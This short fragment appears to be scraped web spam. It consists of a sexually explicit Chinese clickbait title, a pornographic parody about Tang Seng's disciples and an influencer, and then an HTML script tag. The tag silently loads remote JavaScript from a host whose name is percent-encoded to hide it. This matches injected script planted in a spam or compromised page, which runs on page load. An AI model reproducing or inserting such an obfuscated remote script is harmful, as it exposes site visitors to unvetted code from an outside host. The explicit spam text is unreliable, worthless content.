 【勾引师父唐憎】大波网红多多被三个徒弟轮番性报复<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>